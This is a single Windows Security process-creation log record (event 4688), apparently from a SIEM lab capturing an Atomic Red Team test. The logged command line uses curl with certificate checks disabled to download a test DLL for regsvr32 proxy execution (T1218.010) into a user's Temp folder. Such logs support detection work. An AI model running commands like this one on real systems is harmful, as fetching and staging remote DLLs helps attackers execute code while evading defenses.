 07:11:20
06/11/2022
Account Name = Resource Name = Windows Security Event Type = 4688 IP Address = Audit Date = 06/11/2022 07:12:42 Event Day = 06/11/2022 keywords = -9214364837600034816 restrictedadminmode
= channel = Security layername = opcode = Info type = eventreceivedtime = 2022-06-11 07:11:21 remotemachineid = targetlinkedlogonid = targetusername = - hostname = GRCLAB-W1.TRIDENTLAB.local protocol =
lmpackagename = host = subjectusersid = S-1-5-21-536795106-534386896-801315996-1103 logversion = 1 ipport = targetusersid = S-1-0-0 sourcemodulename = GuruculWindowsFull2016 authenticationpackagename =
recordnumber = 1143250 version = 2 filterrtid = targetoutbounddomainname = elevatedtoken = severityvalue = 2 logontypetitle = task = 13312 port = targetoutboundusername = impersonationlevel = opcodevalue = 0
destport = remoteuserid = transmittedservices = destaddress = subjectdomainname = TRIDENTLAB virtualaccount = subjectlogonid = 0x68481 targetlogonid = 0x0 commandline = C:\Windows\System32\Curl.exe -k
https://github.com/redcanaryco/atomic-red-team/raw/058b5c2423c4a6e9e226f4e5ffa1a6fd9bb1a90e/atomics/T1218.010/bin/AllTheThingsx64.dll -o C:\Users\ATHENA~1.TRI\AppData\Local\Temp\allthethingsx64.dll sourceport =
keylength = workstationname = logonprocessname = tokenelevationtype = %%1937 direction = severity = INFO logonguid = processname = sourcename = Microsoft-Windows-Security-Auditing message = A new process
has been created. Creator Subject: Security ID: S-1-5-21-536795106-534386896-801315996-1103 Account Name: athena Account Domain: TRIDENTLAB Logon ID: 0x68481 Target Subject: Security ID: S-1-0-0 Account Name: -
Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x7cc New Process Name: C:\Windows\System32\curl.exe Token Elevation Type: %%1937 Mandatory Label: S-1-16-12288 Creator Process ID: 0x508 Creator
Process Name: C:\Windows\System32\cmd.exe Process Command Line: C:\Windows\System32\Curl.exe -k https://github.com/redcanaryco/atomic-red-team/raw/058b5c2423c4a6e9e226f4e5ffa1a6fd9bb1a90e/atomics/T1218.010
/bin/AllTheThingsx64.dll -o C:\Users\ATHENA~1.TRI\AppData\Local\Temp\allthethingsx64.dll Token Elevation Type indicates the type of token that was assigned to the new process in accordance with User Account Control policy.
Type 1 is a full token with no privileges removed or groups disabled. A full token is only used if User Account Control is disabled or if the user is the built-in Administrator account or a service account. Type 2 is an elevated token with
no privileges removed or groups disabled. An elevated token is used when User Account Control is enabled and the user chooses to start the program using Run as administrator. An elevated token is also used when an application is
configured to always require administrative privilege or to always require maximum privilege, and the user is a member of the Administrators group. Type 3 is a limited token with administrative privileges removed and administrative
groups disabled. The limited token is used when User Account Control is enabled, the application does not require administrative privilege, and the user does not choose to start the program using Run as administrator. threadid =
348 activityid = subjectusername = athena application = providerguid = {54849625-5478-4994-A5BA-3E3B0328C30D} newprocessname = C:\Windows\System32\curl.exe processid = 4 targetdomainname = - layerrtid =
sourceaddress = category = Process Creation sourcemoduletype = im_msvistalog